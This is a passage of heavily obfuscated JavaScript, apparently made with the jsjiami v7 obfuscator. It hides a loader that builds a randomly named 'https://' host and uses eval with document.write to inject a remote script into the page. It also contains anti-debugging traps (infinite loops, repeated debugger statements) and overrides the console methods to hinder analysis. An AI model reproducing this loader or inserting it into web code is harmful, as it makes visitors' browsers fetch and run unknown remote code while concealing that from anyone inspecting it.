n=function(o){this['\x44\x59\x76\x6b\x68\x75']=o,this['\x4e\x6d\x41\x55\x79\x65']=[0x1,0x0,0x0],this['\x4d\x70\x47\x4c\x73\x6a']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x44\x46\x67\x63\x4e\x62']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x6a\x73\x63\x6d\x61\x42']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x65\x47\x4c\x65\x42']=function(){var o=new RegExp(this['\x44\x46\x67\x63\x4e\x62']+this['\x6a\x73\x63\x6d\x61\x42']),p=o['\x74\x65\x73\x74'](this['\x4d\x70\x47\x4c\x73\x6a']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4e\x6d\x41\x55\x79\x65'][0x1]:--this['\x4e\x6d\x41\x55\x79\x65'][0x0];return this['\x50\x52\x5a\x79\x49\x41'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x52\x5a\x79\x49\x41']=function(o){if(!Boolean(~o))return o;return this['\x45\x56\x57\x50\x43\x67'](this['\x44\x59\x76\x6b\x68\x75']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x56\x57\x50\x43\x67']=function(o){for(var p=0x0,q=this['\x4e\x6d\x41\x55\x79\x65']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x4e\x6d\x41\x55\x79\x65']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x4e\x6d\x41\x55\x79\x65']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x4e\x6d\x41\x55\x79\x65'][0x0]);},new n(h)['\x62\x65\x47\x4c\x65\x42'](),h['\x4d\x6f\x42\x6e\x41\x78']=!![];}f=h['\x67\x4a\x44\x6e\x5a\x73'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}var Q=(function(){var j=!![];return function(k,l){var m=j?function(){var a9=h;if(l){var n=l[a9(0x1c8,'\x78\x4d\x34\x4e')](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}());(function(){var aa=a4,j={'\x67\x50\x63\x6b\x53':aa(0x196,'\x48\x36\x44\x49'),'\x73\x4f\x67\x47\x49':aa(0x194,'\x7a\x4e\x4b\x4e'),'\x56\x72\x67\x62\x75':aa(0x1c4,'\x55\x43\x4a\x72'),'\x78\x72\x55\x47\x4b':function(k,l){return k(l);},'\x51\x41\x6b\x49\x4c':aa(0x1d9,'\x48\x36\x44\x49'),'\x59\x68\x58\x46\x78':function(k,l){return k+l;},'\x53\x6c\x58\x61\x4e':aa(0x1b6,'\x62\x4f\x72\x49'),'\x75\x77\x63\x4d\x47':function(k,l){return k+l;},'\x47\x66\x48\x6a\x75':aa(0x1b1,'\x39\x73\x34\x39'),'\x6e\x70\x59\x4d\x4b':function(k){return k();},'\x54\x76\x4c\x71\x71':function(k,l,m){return k(l,m);}};j['\x54\x76\x4c\x71\x71'](Q,this,function(){var ab=aa;if(j[ab(0x1cf,'\x41\x71\x25\x32')]!==j[ab(0x1e5,'\x35\x51\x40\x67')]){var o=r[ab(0x1e1,'\x35\x51\x40\x67')]['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x69\x6e\x64'](s),p=t[u],q=v[p]||o;o[ab(0x192,'\x59\x24\x5e\x64')]=w[ab(0x1bb,'\x78\x6b\x48\x6e')](x),o[ab(0x1d1,'\x50\x26\x5d\x55')]=q['\x74\x6f\x53\x74\x72\x69\x6e\x67'][ab(0x17f,'\x55\x73\x52\x75')](q),y[p]=o;}else{var k=new RegExp(j[ab(0x17d,'\x78\x6b\x48\x6e')]),l=new RegExp(j[ab(0x179,'\x55\x43\x4a\x72')],'\x69'),m=j[ab(0x1c2,'\x5b\x5a\x56\x6d')](a0,j[ab(0x1cd,'\x55\x30\x7a\x21')]);!k[ab(0x1c7,'\x51\x76\x65\x66')](j[ab(0x17b,'\x50\x26\x5d\x55')](m,j[ab(0x1dc,'\x4a\x32\x33\x2a')]))||!l['\x74\x65\x73\x74'](j[ab(0x1d0,'\x62\x4f\x72\x49')](m,j[ab(0x1d6,'\x30\x70\x58\x25')]))?j[ab(0x1d5,'\x78\x4d\x34\x4e')](m,'\x30'):j[ab(0x1c9,'\x46\x61\x77\x5b')](a0);}})();}());var R=(function(){var ac=a4,j={'\x70\x4f\x63\x48\x79':function(l,m){return l!==m;},'\x48\x77\x4d\x42\x45':function(l,m){return l===m;},'\x71\x6c\x4d\x43\x63':ac(0x165,'\x74\x61\x54\x48'),'\x51\x6e\x45\x6a\x79':ac(0x16f,'\x61\x62\x4b\x46')},k=!![];return function(l,m){var ae=ac,n={'\x45\x7a\x50\x74\x78':function(p,q){var ad=h;return j[ad(0x188,'\x55\x73\x52\x75')](p,q);},'\x74\x7a\x61\x57\x64':'\x6f\x75\x64\x53\x68','\x56\x6c\x78\x67\x6c':ae(0x1c5,'\x61\x62\x4b\x46')};if(j[ae(0x1e7,'\x30\x70\x58\x25')](j['\x71\x6c\x4d\x43\x63'],j[ae(0x199,'\x73\x62\x46\x71')])){if(n){var q=r[ae(0x1c8,'\x78\x4d\x34\x4e')](s,arguments);return t=null,q;}}else{var o=k?function(){var af=ae;if(n[af(0x168,'\x78\x6b\x48\x6e')](n['\x74\x7a\x61\x57\x64'],n[af(0x195,'\x61\x62\x4b\x46')])){if(m){var q=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,q;}}else while(!![]){}}:function(){};return k=![],o;}};}());(function(){var ag=a4,j={'\x58\x4e\x49\x44\x69':function(l,m){return l!==m;},'\x6b\x43\x78\x66\x50':ag(0x15e,'\x35\x51\x40\x67'),'\x56\x4a\x51\x4d\x75':function(l,m){return l===m;},'\x51\x77\x45\x7a\x7a':ag(0x17a,'\x61\x62\x4b\x46'),'\x4a\x56\x65\x68\x69':'\x6f\x62\x6a\x65\x63\x74'},k=j['\x58\x4e\x49\x44\x69'](typeof window,j['\x6b\x43\x78\x66\x50'])?window:j[ag(0x176,'\x65\x29\x76\x29')](typeof process,ag(0x166,'\x4a\x32\x33\x2a'))&&typeof require===j[ag(0x190,'\x42\x4f\x34\x45')]&&j['\x56\x4a\x51\x4d\x75'](typeof global,j[ag(0x1a9,'\x4d\x76\x74\x47')])?global:this;k[ag(0x17e,'\x50\x26\x5d\x55')](a0,0x7d0);}());var S=R(this,function(){var ah=a4,j={'\x68\x5a\x5a\x42\x42':function(r,s){return r!==s;},'\x6b\x72\x6f\x4d\x48':ah(0x1a1,'\x55\x43\x4a\x72'),'\x67\x50\x6e\x57\x54':function(r,s){return r===s;},'\x44\x71\x47\x49\x52':ah(0x177,'\x45\x44\x52\x39'),'\x6c\x77\x4f\x45\x44':ah(0x1aa,'\x39\x44\x4d\x73'),'\x68\x55\x75\x49\x61':ah(0x16c,'\x78\x6b\x48\x6e'),'\x5a\x65\x71\x67\x4b':ah(0x17c,'\x24\x44\x40\x2a'),'\x71\x67\x48\x4f\x69':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x63\x61\x53\x51\x48':'\x74\x61\x62\x6c\x65','\x61\x75\x5a\x66\x7a':ah(0x193,'\x37\x68\x66\x4f'),'\x77\x6d\x75\x7a\x78':function(r,s){return r<s;}},k=j[ah(0x18e,'\x55\x43\x4a\x72')](typeof window,j['\x6b\x72\x6f\x4d\x48'])?window:typeof process==='\x6f\x62\x6a\x65\x63\x74'&&j[ah(0x171,'\x78\x77\x39\x69')](typeof require,j['\x44\x71\x47\x49\x52'])&&typeof global===j[ah(0x174,'\x41\x2a\x31\x47')]?global:this,l=k['\x63\x6f\x6e\x73\x6f\x6c\x65']=k['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},m=['\x6c\x6f\x67',j[ah(0x1a3,'\x55\x43\x4a\x72')],j[ah(0x18d,'\x61\x28\x44\x76')],'\x65\x72\x72\x6f\x72',j[ah(0x1cb,'\x41\x71\x25\x32')],j[ah(0x1bd,'\x4a\x32\x33\x2a')],j[ah(0x16d,'\x55\x30\x7a\x21')]];for(var n=0x0;j[ah(0x182,'\x61\x28\x44\x76')](n,m[ah(0x1de,'\x51\x6c\x52\x42')]);n++){var o=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ah(0x1b3,'\x34\x56\x67\x7a')]['\x62\x69\x6e\x64'](R),p=m[n],q=l[p]||o;o['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=R[ah(0x1a7,'\x24\x44\x40\x2a')](R),o[ah(0x187,'\x61\x28\x44\x76')]=q['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x62\x69\x6e\x64'](q),l[p]=o;}});S();const T=Math['\x66\x6c\x6f\x6f\x72'](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3)+0x5,U=a4(0x16a,'\x55\x30\x7a\x21');let V='';for(let a1=0x0;a1<T;a1++){const a2=Math[a4(0x197,'\x7a\x4e\x4b\x4e')](Math[a4(0x184,'\x51\x42\x6b\x41')]()*U[a4(0x1e6,'\x24\x44\x40\x2a')]);V+=U[a2];}var W=a4(0x19f,'\x7a\x24\x5d\x29'),X='\x63\x72\x69\x70\x74',Y=a4(0x1ca,'\x65\x29\x76\x29'),Z=a4(0x181,'\x74\x61\x54\x48')+X+'\x20\x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x27'+W+a4(0x185,'\x30\x70\x58\x25')+W+'\x27\x20\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f'+V+a4(0x1ab,'\x39\x73\x34\x39')+X+a4(0x1d8,'\x62\x4f\x72\x49');eval(Y+'\x2e'+Z),document[a4(0x1b5,'\x5d\x32\x6c\x40')](a4(0x1c1,'\x34\x62\x4e\x35')),document[a4(0x167,'\x42\x4f\x34\x45')](a4(0x1cc,'\x26\x32\x49\x38'));function a0(j){var ai=a4,k={'\x41\x56\x69\x78\x6d':function(m){return m();},'\x4a\x73\x66\x6b\x41':function(m,n){return m(n);},'\x57\x58\x50\x47\x52':ai(0x191,'\x41\x71\x25\x32'),'\x63\x6a\x50\x59\x4e':function(m,n){return m===n;},'\x63\x62\x73\x6b\x46':ai(0x1a5,'\x5a\x6f\x6a\x39'),'\x58\x61\x53\x78\x56':function(m){return m();},'\x65\x63\x6d\x6e\x42':function(m,n){return m!==n;},'\x53\x72\x6c\x54\x59':function(m,n){return m+n;},'\x67\x72\x79\x58\x53':ai(0x19b,'\x6b\x36\x56\x32'),'\x75\x5a\x54\x4b\x7a':function(m,n){return m%n;},'\x76\x6c\x66\x57\x68':function(m,n){return m!==n;},'\x77\x70\x6d\x65\x6f':ai(0x162,'\x72\x23\x79\x47'),'\x70\x67\x4c\x58\x4e':'\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x2a\x29','\x49\x76\x72\x78\x7a':function(m,n){return m(n);},'\x68\x52\x75\x50\x59':'\x63\x68\x61\x69\x6e','\x4a\x75\x46\x6b\x5a':function(m,n){return m+n;},'\x67\x69\x66\x43\x4f':ai(0x170,'\x41\x71\x25\x32'),'\x6d\x64\x73\x6b\x69':function(m,n){return m(n);},'\x71\x54\x75\x71\x69':ai(0x19d,'\x35\x51\x40\x67'),'\x78\x7a\x4e\x52\x45':ai(0x173,'\x5d\x32\x6c\x40'),'\x66\x76\x6b\x48\x4b':'\x4c\x5a\x6f\x4c\x70','\x78\x51\x61\x6d\x61':function(m,n){return m===n;},'\x50\x75\x71\x53\x56':'\x61\x65\x77\x6f\x4e','\x74\x68\x7a\x44\x57':function(m,n){return m(n);}};function l(m){var aj=ai,n={'\x41\x44\x74\x63\x73':function(p,q){return k['\x4a\x73\x66\x6b\x41'](p,q);}};if(k[aj(0x1b0,'\x4d\x76\x74\x47')]===k[aj(0x1a6,'\x7a\x4e\x4b\x4e')]){if(k[aj(0x1b7,'\x55\x30\x7a\x21')](typeof m,k[aj(0x1ae,'\x42\x4f\x34\x45')])){var o=function(){while(!![]){}};return k[aj(0x1e3,'\x39\x75\x38\x55')](o);}else{if(k[aj(0x1db,'\x6b\x36\x56\x32')](k[aj(0x1df,'\x62\x4f\x72\x49')]('',m/m)[k['\x67\x72\x79\x58\x53']],0x1)||k['\x75\x5a\x54\x4b\x7a'](m,0x14)===0x0){if(k[aj(0x1b4,'\x34\x62\x4e\x35')](k['\x77\x70\x6d\x65\x6f'],k['\x77\x70\x6d\x65\x6f']))n['\x41\x44\x74\x63\x73'](k,'\x30');else debugger;}else debugger;}k[aj(0x16e,'\x76\x42\x43\x75')](l,++m);}else k[aj(0x18c,'\x5b\x5a\x56\x6d')](k);}try{if(k['\x76\x6c\x66\x57\x68'](k[ai(0x164,'\x6d\x6e\x68\x6f')],k[ai(0x163,'\x6d\x6e\x68\x6f')])){if(j){if(k['\x63\x6a\x50\x59\x4e'](k['\x66\x76\x6b\x48\x4b'],k[ai(0x1ce,'\x50\x26\x5d\x55')]))return l;else{var n=new n(ai(0x1da,'\x50\x26\x5d\x55')),o=new o(k[ai(0x1be,'\x30\x70\x58\x25')],'\x69'),p=k[ai(0x1dd,'\x24\x44\x40\x2a')](p,'\x69\x6e\x69\x74');!n[ai(0x1c0,'\x45\x44\x52\x39')](k[ai(0x1c6,'\x4d\x76\x74\x47')](p,k[ai(0x160,'\x4d\x76\x74\x47')]))||!o[ai(0x1d4,'\x4d\x76\x74\x47')](k['\x4a\x75\x46\x6b\x5a'](p,k[ai(0x1d7,'\x6b\x53\x37\x51')]))?k['\x6d\x64\x73\x6b\x69'](p,'\x30'):r();}}else{if(k[ai(0x175,'\x42\x4f\x34\x45')](k[ai(0x18f,'\x6d\x6e\x68\x6f')],k[ai(0x19e,'\x78\x4d\x34\x4e')]))k['\x74\x68\x7a\x44\x57'](l,0x0);else{if(n){var o=r[ai(0x198,'\x6b\x53\x37\x51')](s,arguments);return t=null,o;}}}}else{var p=p?function(){var ak=ai;if(p){var D=z[ak(0x1b9,'\x55\x30\x7a\x21')](A,arguments);return B=null,D;}}:function(){};return u=![],p;}}catch(p){}}var version_ = 'jsjiami.com.v7';